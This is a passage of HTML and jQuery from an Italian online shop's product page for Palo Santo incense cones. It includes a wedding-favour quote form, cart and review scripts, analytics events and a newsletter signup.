    <div class="form-group">
        <div class="col-md-6 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 required">
                <label class ="control-label" for="afq_cartellini">Cartellini/grafica a carico di Terza Luna</label>
                     <select class="form-control" name="select_cartellini" id="afq_cartellini" required>
                          <option value="">Seleziona un'opzione</option>
                          <option value="SI">Sì</option>
                          <option value="NO">No</option>
                    </select>
        </div>
       <div class="col-md-6 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15">
                <label class ="control-label" for="afq_bomboniera">Con cosa vorresti creare le tue bomboniere/ segnaposti?</label>
                     <select class="form-control" name="select_bomboniera" id="afq_bomboniera">
                          <option value="">Seleziona un'opzione</option>
                          <option value="te">Tè</option>
                          <option value="tisane">Tisane</option>
                          <option value="spezie">Spezie</option>
                    </select>
        </div>
  	</div>
    <div class="form-group">
        <div class="col-md-6 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 required">
                <label class ="control-label" for="afq_matrimonio">Data del matrimonio</label>
            	<input type="date" placeholder="DD-MM-YYYY" data-date-format="DD-MM-YYYY" class="form-control" id="afq_matrimonio" required value=""  />
<!--
            <div class="input-group date">
                <label class ="control-label" for="afq_matrimonio">Data del matrimonio</label>
                <input type="text" name="matrimonio" data-date-format="DD-MM-YYYY" id="afq_matrimonio" placeholder="DD-MM-YYYY" class="form-control" required>
                <span class="input-group-btn">
                    <button type="button" class="btn btn-default date-btn"><i class="fa fa-calendar"></i></button>
                </span>
            </div>
-->
        </div>
        <div class="col-md-6 col-sm-12 col-xs-12 no-padding-left padding-mobile-15-left padding-top-15 required">
              <label class ="control-label" for="afq_quantita">Quantità Richieste</label>
               <input type="number" class="form-control" placeholder="Quantità Richieste" id="afq_quantita" value="" required />
        </div>
    </div>

	<div class="form-group">
        <div class="col-md-12 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 display-flow-root">
            <label for="afq_comments" class ="control-label">Scrivi qui i tuoi commenti, domande, richieste...</label>
            <textarea class="form-control" rows="6" id="afq_comments"></textarea>
        </div>
	</div>
    <div class="form-group col-sm-6 pull-right text-right no-padding-right padding-top-15">
            <div class="col-md-6 col-sm-6 no-padding-left gruppo-invia">
                <input type="checkbox" class="checkbox-privacy" placeholder="C.A.P." id="afq_cap" value="" /><label id="afq_cap_label" for="afq_cap">Accetto la <a href="privacy-policy">Privacy Policy</a></label>
            </div>
            <div class="col-md-6 col-sm-6 bottone-invia no-padding-left">
                <input type="submit" id="afq_submit" value="Invia Richiesta" class="btn btn-primary"><i class="afq_loader fa fa-spinner fa-spin" style="display:none;"></i>
            </div>
    </div>
</form>
</div>
<script>	
  $(document).ready( function() {
    $('head').append('<script type="text/javascript" src="catalog/view/javascript/jquery/animatescroll/animatescroll.js"><'+'/script>');


    var checkSinglePrice = function (product_id) {
        var query =  $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea').serialize();

        $.ajax({
            url: 'index.php?route=module/askforquote/checkPrice&product_ids='+product_id,
            type: 'post',
            data: query,
            dataType: 'json',
            success: function(json) {
                if(json['AFQ']) {
                	var selector = '#button-cart';

                	if (json.replace_add_to_cart == "0") {
                		var button = $('#button-cart').clone();
	                    button.attr('id', 'button-afq');
	                    button.html('<i class="fa fa-info-circle"></i> Richiedi Informazioni');
						button.attr('value','Richiedi Informazioni');
	                    $('#button-cart').after( button);
	                    selector = '#button-afq'
                	} else {
                		$(selector).html('<i class="fa fa-info-circle"></i> Richiedi Informazioni');
						$(selector).attr('value','Richiedi Informazioni');
                    	$(selector).unbind('click');
                	}
                    $(selector).on('click', function() {
                        $('#afq_form').animatescroll({scrollSpeed:2000});

                    });
                }
                else
                    $('#button-cart').button('reset');
            }
        });
    }

    var hasValue = function(needle, haystack) {
    	for (var hay in haystack) {
    		if (haystack[hay] == needle) {
    			return true;
    		}
    	}

    	return false;
    }
	

  function toggle_required(input,required){
    $(input).prop('required',required);
    if(required){
      $(input).parent("div").addClass('required');
    }
    else {
      $(input).parent("div").removeClass('required');
    }
  }
    
    var single_product_id  = '0';
		if(single_product_id == 0) {
			single_product_id = $('input[name=product_id]').val();	
	   }
        if(single_product_id) {
            checkSinglePrice(single_product_id);
            $('input[name*=option], select[name*=option]').on('change', function() {
                checkSinglePrice(single_product_id);
            });
        }
        var check_product_ids = [];
        $('[onclick^="cart.add"], [onclick^="addToCart"]').each(function(i,e){
            var params = $(this).attr('onclick').match(/\d+/);
            
            check_product_ids.push(params[0]);
            
        });
    
	$('#afq_form').submit(function(e) {
        var product_id  = '0';
		if(product_id == 0) {
			product_id = $('input[name=product_id]').val();	
        }			

        var query = $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea').serialize();

        if(!query) {
            query = "product_id="+product_id;
            }
	        
                    e.preventDefault();
					e.stopPropagation();
					
					if(!$('#afq_cap').is(':checked')) {
						$('#afq_cap_label').css({
							border: '#F59393 1px solid',
							background: '#FFF0F0'
						});
					} else if(!isValidEmailAddress($('#afq_email').val())) {
						$('#afq_email').css({
							border: '#F59393 1px solid',
							background: '#FFF0F0'
						});
            			$('#afq_email').attr('placeholder','Indirizzo e-mail non valido!');
                    } else if(!isValidEmailAddress($('#afq_repeat_email').val()) || ($('#afq_email').val() != $('#afq_repeat_email').val())) {
     					$('#afq_email').css({
							border: '#F59393 1px solid',
							background: '#FFF0F0'
						});
                        $('#afq_repeat_email').css({
							border: '#F59393 1px solid',
							background: '#FFF0F0'
						});
            			$('#afq_repeat_email').attr('placeholder','Indirizzo e-mail non valido!');
                    } else {
                        
						var afq_name = $('#afq_name').val();
						var afq_lastname = $('#afq_lastname').val();
						var afq_city = $('#afq_city').val();
						var afq_tel = $('#afq_tel').val();
						var afq_email = $('#afq_email').val();
						var afq_repeat_mail = $('#afq_email').val();
						var afq_quantita = $('#afq_quantita').val();
						var afq_product_id = product_id;
						var afq_comments = $('#afq_comments').val();
                        var afq_matrimonio = $('#afq_matrimonio').val();
                        var afq_cartellini = $("#afq_cartellini option:selected").val();
                        var afq_bomboniera = $("#afq_bomboniera option:selected").val();

						$.ajax({
							url: 'index.php?route=module/askforquote/addQuote',
							type: 'post',
							data: {name: afq_name, lastname:afq_lastname, city:afq_city, tel:afq_tel, email: afq_email, product_id: afq_product_id, comments: afq_comments, matrimonio: afq_matrimonio, bomboniera: afq_bomboniera, quantity:afq_quantita, cartellini: afq_cartellini},
							dataType: 'json',
							beforeSend: function() {
								$("#afq_submit").hide();
				            	$(".afq_loader").show();	

				            },
							success: function(json) {
								$(".afq_loader").hide();
								$("#afq_submit").show();
								if(json=='success') {
									
									swal("Grazie!", "La tua rischiesta è stata inviata!", "success");
									
								}
							},
                            errror: function(json) {
								$(".afq_loader").hide();
								$("#afq_submit").show();
								if(json=='error') {

									swal(json);

								}
							}
						});

					} 	

    });
  // }
});

function isValidEmailAddress(emailAddress) {
    	var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
    	return pattern.test(emailAddress);
	};

</script>
</div>
    </div>
</div>
 <script>
      jQuery(document).ready(function($) {
            $('#anchor_rate').on('click', function(event) {
                event.preventDefault();
                var altezza = $(window).width();
                var larghezza = $(window).height();
                var product_id = $("input[type='hidden'][name='product_id_per_camp']").val();
                $.ajax({
                    url: 'index.php?route=product/product/popup&product_id='+product_id+'&mode=popup',
                    type: 'GET',
                    dataType: 'html',
                    success: function(htmlText) {
                        $("#popup_tabella_rate .contenuto_popup").html(htmlText);
                        $("#popup_tabella_rate").show().css({
                            'max-height' : larghezza,
                        });
                        $("#popup_tabella_rate .fa").css({
                            position: 'absolute',
                            top : '6%',
                            right : '3%',
                            cursor:'pointer'
                            });
                      },

                })
            });
            $("#popup_tabella_rate .fa").on('click', function() {
                    $("#popup_tabella_rate").hide();
            });
         });
</script>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
  $.ajax({
    url: 'index.php?route=product/product/getRecurringDescription',
    type: 'post',
    data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
    dataType: 'json',
    beforeSend: function() {
      $('#recurring-description').html('');
    },
    success: function(json) {
      $('.alert, .text-danger').remove();

      if (json['success']) {
        $('#recurring-description').html(json['success']);
      }
    }
  });
});
//--></script>
<script type="text/javascript"><!--
$('#rq-preventivo-prod').on('click', function() {
    $('#rq-preventivo-div').removeClass('hidden');
    $('#afq_form').animatescroll({scrollSpeed:2000});
    });
$('#button-cart').on('click', function() {
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $('#product-option input[type=\'text\'], #product-option input[type=\'hidden\'], #product-option input[type=\'radio\']:checked, #product-option input[type=\'checkbox\']:checked, #product-option select, #product-option textarea,#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
    dataType: 'json',
    beforeSend: function() {
      $('#button-cart').button('loading');
    },
    complete: function() {
      $('#button-cart').button('reset');
    },
    success: function(json) {
      $('.alert, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');
      }

      if (json['success']) {
        $('.breadcrumb').after('<div class="container"><div class="alert alert-success success-cart row">' + json['success'] + '<div  class="col-md-1 col-xs-1 no-padding-mobile"><button type="button" class="close" data-dismiss="alert">&times;</button></div></div></div>');

                $('#cart-total').html(json['total']);

				$('#cart #cart-total2').html(json['total2']);
				$('#cart #cart-total').html(json['total']);
			

        $('html, body').animate({ scrollTop: 0 }, 'slow');

 
				var item_variant = '';
				// $('select[id^=input-option] option:selected').each(function() {
				//$('.option-name > div:first-child').each(function() {
				$('.opzione-radio:checked').each(function() {
					var tipo_radio = $(this).next()[0].nodeName;
					if(tipo_radio == 'LABEL'){
						var selectedOption = $(this).next().text();
					} else if(tipo_radio == 'SPAN'){
						var selectedOption = $(this).next().text();
					} else if(tipo_radio == 'IMG'){
						var selectedOption = $(this).next().attr('alt');
					}
					if(selectedOption.length > 0){
						var selectLabel = $(this).parent().parent().parent().parent().find(".titolo-opzione").text();
						item_variant += selectLabel.trim() + ': ' + selectedOption.trim() + ' / ';
					}
				});

				var price_ga4 = $("#prezzo-generale").text().trim();

				//For Openstock
				// if($(".os-price h2").length){
				// 	price_ga4 = $(".os-price h2").text().trim();
				// }

				price_ga4 = parseFloat(price_ga4.replace('.','').replace('€', '').replace(',', '.')).toFixed(2);
				
				//if ($(".os-price ").children('li:not(.hidden):first').find('span').length){
					//var price_old_ga4 = $(".os-price ").children('li:not(.hidden):first').find('span').text().trim();					
					var price_old_ga4 = $(".prezzo-barrato span").text().trim();					
					price_old_ga4 = parseFloat(price_old_ga4.replace('.','').replace('€', '').replace(',', '.')).toFixed(2);

				//For Openstock
				// } else if($(".os-price li:first-of-type > span:first-of-type").length){
				// 	var price_old_ga4 = $(".os-price li:first-of-type > span:first-of-type").text().trim();					
				// 	price_old_ga4 = parseFloat(price_old_ga4.replace('.','').replace('€', '').replace(',', '.')).toFixed(2);
				// }
				
				discount_ga4 = 0;
				if(price_old_ga4 > 0){
					discount_ga4 = price_old_ga4 - price_ga4;
					discount_ga4 = discount_ga4.toFixed(2);
				}


				//DEBUG OBJECT
				var deb_ob = {
					price: price_ga4,
					discount: discount_ga4,
				}

				//console.log(deb_ob);

				dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
				dataLayer.push({
					event: "add_to_cart",
					pageCategory: 'product',
					ecommerce: {
						currencyCode: 'EUR',
						items: [
							{ 
								item_id: '1432', 
								item_name: 'Coni di incenso Palo Santo',
								item_variant: item_variant,
								
						category: "Palo Santo", 
						item_category: "Incensi", 
						item_category2: "Palo Santo", 
													price: price_ga4,
								discount: discount_ga4, 
								brand: '',
								link: 'https://www.terzaluna.com/coni-di-incenso-palo-santo',
								quantity: +$("#input-quantity").val()
							}
						]
					},
					google_tag_params: {
						ecomm_pagetype: 'product',
						ecomm_prodid: '1432',
						ecomm_totalvalue: price_ga4,
						ecomm_category: "Incensi\/Palo Santo"					}
				});
				
            
        $('#cart > ul').load('index.php?route=common/cart/info ul li');
      }
    },
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
  });
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
  pickTime: false
});

$('.datetime').datetimepicker({
  pickDate: true,
  pickTime: true
});

$('.time').datetimepicker({
  pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
  var node = this;

  $('#form-upload').remove();

  $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

  $('#form-upload input[name=\'file\']').trigger('click');

  if (typeof timer != 'undefined') {
      clearInterval(timer);
  }

  timer = setInterval(function() {
    if ($('#form-upload input[name=\'file\']').val() != '') {
      clearInterval(timer);

      $.ajax({
        url: 'index.php?route=tool/upload',
        type: 'post',
        dataType: 'json',
        data: new FormData($('#form-upload')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $(node).button('loading');
        },
        complete: function() {
          $(node).button('reset');
        },
        success: function(json) {
          $('.text-danger').remove();

          if (json['error']) {
            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
          }

          if (json['success']) {
            alert(json['success']);

            $(node).parent().find('input').attr('value', json['code']);
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
      });
    }
  }, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=840');

$('#button-review').on('click', function() {
  $.ajax({
    url: 'index.php?route=product/product/write&product_id=840',
    type: 'post',
    dataType: 'json',
    data: $("#form-review").serialize(),
    beforeSend: function() {
      $('#button-review').button('loading');
    },
    complete: function() {
      $('#button-review').button('reset');
    },
    success: function(json) {
      $('.alert-success, .alert-danger').remove();

      if (json['error']) {
        $('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
      }

      if (json['success']) {
        $('#review').after('<div class="alert alert-success success-cart"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

        $('input[name=\'name\']').val('');
        $('textarea[name=\'text\']').val('');
        $('input[name=\'rating\']:checked').prop('checked', false);
      }
    }
  });
});
$(document).ready(function() {
  $('.thumbnails').magnificPopup({
    type:'image',
    delegate: 'a',
    gallery: {
      enabled:true
    }
  });
});
//--></script>

<script type="text/javascript">
$(document).ready(function() {
   $('.thumbnails').magnificPopup({
      type:'image',
      delegate: 'a',
      gallery: {
         enabled:true
      }
   });
});
</script>


			<script>
				$(".wishlist").on("click", function () {
					var item_variant = '';
					$('.option-choice:checked').each(function() {
						var tipo_radio = $(this).next()[0].nodeName;
						if(tipo_radio == 'LABEL'){
							var selectedOption = $(this).next().text();
						} else if(tipo_radio == 'IMG'){
							var selectedOption = $(this).next().attr('alt');
						}
						if(selectedOption.length > 0){
							var selectLabel = $(this).parent().parent().find(".option-name").text();
							item_variant += selectLabel.trim() + ': ' + selectedOption.trim() + ' / ';
						}
					});

					var price_ga4 = $("#prodotto-prezzo").text().trim();

					//For Openstock
					if($(".os-price h2").length){
						price_ga4 = $(".os-price h2").text().trim();
					}

					price_ga4 = parseFloat(price_ga4.replace('.','').replace('€', '').replace(',', '.')).toFixed(2);
					
					if ($(".os-price ").children('li:not(.hidden):first').find('span').length){
						var price_old_ga4 = $(".os-price ").children('li:not(.hidden):first').find('span').text().trim();					
						price_old_ga4 = parseFloat(price_old_ga4.replace('.','').replace('€', '').replace(',', '.')).toFixed(2);

					//For Openstock
					} else if($(".os-price li:first-of-type > span:first-of-type").length){
						var price_old_ga4 = $(".os-price li:first-of-type > span:first-of-type").text().trim();					
						price_old_ga4 = parseFloat(price_old_ga4.replace('.','').replace('€', '').replace(',', '.')).toFixed(2);
					}
					
					discount_ga4 = 0;
					if(price_old_ga4 > 0){
						discount_ga4 = price_old_ga4 - price_ga4;
						discount_ga4 = discount_ga4.toFixed(2);
					}

					dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
					dataLayer.push({
						event: "add_to_wishlist",
						pageCategory: 'product',
						ecommerce: {
							currencyCode: 'EUR',
							items: [
								{ 
									item_id: '1432', 
									item_name: 'Coni di incenso Palo Santo',
									item_variant: item_variant,
									
						category: "Palo Santo", 
						item_category: "Incensi", 
						item_category2: "Palo Santo", 
														price: price_ga4,
									discount: discount_ga4, 
									brand: '',
									
						category: "Palo Santo", 
						item_category: "Incensi", 
						item_category2: "Palo Santo", 
														link: 'https://www.terzaluna.com/coni-di-incenso-palo-santo',
									quantity: +$("#input-quantity").val()
								}
							]
						},
						google_tag_params: {
							ecomm_pagetype: 'product',
							ecomm_prodid: '1432',
							ecomm_totalvalue: price_ga4,
							ecomm_category: "Incensi\/Palo Santo"						}
					});
				});
				</script>
				
            

                    
                            <script type="text/javascript">
                            $(document).on('click', '.opzione-radio', function() {
                              var image_color = [];
                              var color_product_option_value_id  = $(this).val();
                              if (color_product_option_value_id in image_color) {
                              var optionName = "option["+image_color[color_product_option_value_id][0]['product_option_id']+"]";
                              
                              $('.color-label-sys').hide();
                              $('#color-label-sys-'+color_product_option_value_id).show();

                              if (this.name == optionName) { 
                                image_color[color_product_option_value_id].forEach(function(item_clr, index) {
                                    if (item_clr['color_sort_order'] == 0) {
                                        $('.thumbnails .image a').attr("href", item_clr['image']);
                                        $('.thumbnails .image a img').attr("src", item_clr['bigthumb']);
                                        $('.thumbnails .image a img').attr("data-zoom-image", item_clr['image']);
                                        $('.alt-tag-overlay').html(item_clr['alt_tag']);
                                    }
                                }); 
                              }
                              }
                            });
                        </script>
                        
            

<script type="text/javascript">
    $(document).ready(function() {
        var flag_minimo_ordinabile = 0;
        var id_opzione = 0; 
        $('input[type=radio][class=opzione-radio]').change(function() {
           $('.a-partire-da').text(" ");
           var preztot = parseFloat(6.9);
           var prezpieno = parseFloat(6.9);

           $('input[name="prezzo"]').val(preztot);
           $('input[name="prezzopieno"]').val(prezpieno);
            $('input[type=radio][class=opzione-radio]').each(function() {
                if($(this).is(':checked')) {
                    $(".label-iva-inclusa").removeClass("hidden");
                    preztot = parseFloat($('input[name="prezzo"]').val());
                    prezpieno = parseFloat($('input[name="prezzopieno"]').val());

                    if ($(this).attr('prezzo')) {
                        preztot += parseFloat($(this).attr('prezzo').replace(',','.'));
                        prezpieno += parseFloat($(this).attr('prezzo').replace(',','.'));
                    }
                    if ($(this).attr('discount_price') != 0) { 
                        var discount_price = parseFloat($(this).attr('discount_price').replace(',','.'));
                        var discount_price = discount_price.toFixed(2) + '€';
                        if(discount_price){
                          $(".discount-price span").text(discount_price);
                          $(".discount-price").removeClass("hidden");
                        }
                    } else {
                      $(".discount-price").addClass("hidden");
                    }
                    var preztoteur = (Math.round(preztot * 100 )/100).toFixed(2).replace('.',',') + '€';
                    var prezpienoeur = (Math.round(prezpieno * 100 )/100).toFixed(2).replace('.',',') + '€';
                    $('input[name="prezzo"]').val(preztot);
                    $('input[name="prezzopieno"]').val(prezpieno);
                    //quando entriamo per la prima volta settiamo il flag a 1;
                    if ($(this).attr('minimo_ordinabile') != 0) {
                      flag_minimo_ordinabile = 1;
                      id_opzione = $(this).attr('id_opzione');
                      minimo_ordinabile = $(this).attr('minimo_ordinabile');
                      $('#input-quantity').val(minimo_ordinabile);                 
                      $('.label-minimo-ordine').html('<span class="testo-discount">Quantità minima ordinabile per questa opzione:  '+minimo_ordinabile+'</span>');
                      $('.add-down').addClass('hidden');
                    } else if(flag_minimo_ordinabile == 1 && $(this).attr('id_opzione') == id_opzione) {
                      $('.add-down').removeClass('hidden');
                      $('#input-quantity').val(1);
                      $('.label-minimo-ordine').html('');
                    }
                    $('#prezzo-generale').html(preztoteur);
                    $(".prezzo-barrato span").text(prezpienoeur);

                    var fidelity_points = parseFloat(preztoteur.replace(',', '.'));
                    var saldo_points = $('#saldo_points').html();
                    var rimaining_points = parseFloat(fidelity_points) - parseFloat(saldo_points);
                    $("#fidelity_points").html(fidelity_points);
                    if(rimaining_points > 0) {
                        $(".punti-prodotto .lower-box").removeClass("hidden");
                        $(".punti-prodotto-mobile .lower-box").removeClass("hidden");
                        $("#rimain_points").html(rimaining_points + ' punti');
                    } else {
                        $(".punti-prodotto .lower-box").addClass("hidden");
                        $(".punti-prodotto-mobile .lower-box").addClass("hidden");
                    }
                }
            });
        });
    });
</script>
            
</div>

<div class="mass-bottom " id="pavo-mass-bottom">
	<div class="container">
				<div class="row">	
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
	
<div id="pav-homebuilder444991915" class="homebuilder clearfix ">

	 		   
		<div class="pav-container no-padding usp-footer "  style="padding:30px 0 30px 0">
			<div class="pav-inner container">
		 
				    <div class="row row-level-1 ">
				    	<div class="row-inner clearfix" >
					        					            <!--<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">-->
					            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
					            	<div class="col-inner no-padding" >

					            		 						                							                     		
<div class="widget-html panel-default box   ">
        <div class="pav-inner container">
		 
				    <div class="row row-level-1 ">
				    	<div class="row-inner clearfix paragrafo-usp">
					        					            <!--<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 ">-->
					            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">
					            	<div class="col-inner ">

					            		 						                							                     		
<div class="widget-html panel-default box usp  ">
        <div class="col-sm-3 col-xs-4 no-padding"><img class="img-responsive" src="image/catalog/icone-usp/miglior-qualita.png"></div>
<div class="col-sm-9 col-xs-8 no-padding-left text-usp"><h3>Qualità Garantita</h3>
<p class="hidden-xs">DA OLTRE 2500 RECENSIONI POSITIVE.</p></div></div>
					                   								                						               
						                					               
					            	</div>
					        	</div>
					        					            <!--<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 ">-->
					            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">
					            	<div class="col-inner ">

					            		 						                							                     		
<div class="widget-html panel-default box usp  ">
        <div class="col-sm-3 col-xs-4 no-padding"><img class="img-responsive" src="image/catalog/icone-usp/spedizioni-48h.png"></div>
<div class="col-sm-9 col-xs-8 no-padding-left text-usp"><h3>+700 prodotti</h3>
<p class="hidden-xs">RARI, INTROVABILI ALTROVE, DA TUTTO IL MONDO.</p></div></div>
					                   								                						               
						                					               
					            	</div>
					        	</div>
					        					            <!--<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 ">-->
					            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">
					            	<div class="col-inner ">

					            		 						                							                     		
<div class="widget-html panel-default box usp  ">
        <div class="col-sm-3 col-xs-4 no-padding"><img class="img-responsive" src="image/catalog/icone-usp/spedizioni-gratis.png"></div>
<div class="col-sm-9 col-xs-8 no-padding-left text-usp"><h3>Facili da acquistare</h3>
<p class="hidden-xs">POCHI CLICK, CONSEGNA EXPRESS.</p></div></div>
					                   								                						               
						                					               
					            	</div>
					        	</div>
					        					            <!--<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 ">-->
					            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">
					            	<div class="col-inner ">

					            		 						                							                     		
<div class="widget-html panel-default box usp  ">
        <div class="col-sm-3 col-xs-4 no-padding"><img class="img-responsive" src="image/catalog/icone-usp/over500-prodotti.png"></div>
<div class="col-sm-9 col-xs-8 no-padding-left text-usp"><h3>Spedizioni Gratis</h3>
<p class="hidden-xs">PER ORDINI SUPERIORI A 35€ IN ITALIA</p></div></div>
					                   								                						               
						                					               
					            	</div>
					        	</div>
					        			    	</div>
				</div>
		 
		    </div></div>
					                   								                						               
						                					               
					            	</div>
					        	</div>
					        			    	</div>
				</div>
		 
		    </div>
		</div>
			   
		<div class="pav-container  " >
			<div class="pav-inner container">
		 
				    <div class="row row-level-1 ">
				    	<div class="row-inner clearfix" >
					        					            <!--<div class="col-lg-12 col-md-4 col-sm-6 col-xs-12 ">-->
					            <div class="col-lg-12 col-md-4 col-sm-6 col-xs-12 ">
					            	<div class="col-inner " >

					            		 						                							                						               
						                					               
					            	</div>
					        	</div>
					        			    	</div>
				</div>
		 
		    </div>
		</div>
			

</div>

</div>
			
					
		<div class="col-lg-0 col-md-0 col-sm-12 col-xs-12 "><div class=" pav-newsletter pav-newsletter-cst" id="newsletter_1805704536">
<!-- form id per desktop -->
	<form id="formNewLestter" method="post" action="https://www.terzaluna.com/index.php?route=module/pavnewsletter/subscribe" class="formNewLestter hidden-sm hidden-xs">
		<div class="row">
       <div class="col-lg-4 col-md-5"><h4 class="text-white capitalize titolo-newsletter"><span class="icon-envelope2"></span> Iscriviti alla Newsletter</h4></div>
			 <div class="col-lg-8 col-md-7">
				  <div class="col-lg-10 col-md-10 col col-sm-6"><input type="text" class="form-control email"   placeholder="Email" name="email"></div>
           <div class="input-group-btn col-lg-2 col-md-2 col-sm-4">
           <button type="submit" name="submitNewsletter" class="btn btn-primary" value="Subscribe">
              <span class="icon-angle-right"></span> ISCRIVITI					 </button>
				 </div>
			 </div>
			</div>

<input type="hidden" value="1" name="action">
<div class="valid"></div>

		</form>

		<form id="formNewLestter_mob" method="post" action="https://www.terzaluna.com/index.php?route=module/pavnewsletter/subscribe" class="formNewLestter hidden-lg hidden-md">
			<div class="row" style="margin-bottom:2%">
				 <div class="col-sm-12 col-xs-12"><span class="icon-envelope2 fix-newsletter-icon"></span><h4 class="text-white capitalize titolo-newsletter"> Iscriviti alla Newsletter</h4></div>
			    <div class="">
				    <div class="container">
             <div class="col-sm-12 col-xs-12">
                            <div class="col-sm-9 col-xs-8 no-padding-mobile">
                                <input type="text" class="form-control email_mob" placeholder="Email" name="email">
                            </div>
							<div class="col-sm-3 col-xs-4">
                            <button type="submit" name="submitNewsletter" class="btn btn-primary" value="Subscribe">
	               <span class="icon-angle-right"></span> ISCRIVITI	 					 </button>
                            </div>
						</div>
						</div>
      </div>
		</div>

   <input type="hidden" value="1" name="action">
        <div class="valid"></div>
       </form>
</div>

<script type="text/javascript"><!--

$( document ).ready(function() {

	$('#formNewLestter').on('submit', function() {

		var email = $('.email').val();

		$(".success_inline, .warning_inline, .error").remove();

		if(!isValidEmailAddress(email)) {

			$('.valid').html("<div class=\"error alert alert-danger\">Email non valida!<button type=\"button\" class=\"close\" data-dismiss=\"alert\">×</button></div></div>");

			$('.email').focus();

			return false;

		}



		var url = "https://www.terzaluna.com/index.php?route=module/pavnewsletter/subscribe";

		$.ajax({

			type: "post",

			url: url,

			data: $("#formNewLestter").serialize(),

			dataType: 'json',

			success: function(json)

			{

				$(".success_inline, .warning_inline, .error").remove();

				if (json['error']) {

					$('.valid').html("<div class=\"warning_inline alert alert-danger\">"+json['error']+"<button type=\"button\" class=\"close\" data-dismiss=\"alert\">×</button></div>");

				}

				if (json['success']) {

					$('.valid').html("<div class=\"success_inline alert alert-success\">"+json['success']+"<button type=\"button\" class=\"close\" data-dismiss=\"alert\">×</button></div>");

				}

			}

		}); return false;



	}); //end submmit

	/*inizio javascript per mobile*/
	$('#formNewLestter_mob').on('submit', function() {

		var email = $('.email_mob').val();

		$(".success_inline, .warning_inline, .error").remove();

		if(!isValidEmailAddress(email)) {

			$('.valid').html("<div class=\"error alert alert-danger\">Email non valida!<button type=\"button\" class=\"close\" data-dismiss=\"alert\">×</button></div></div>");

			$('.email_mob').focus();

			return false;

		}

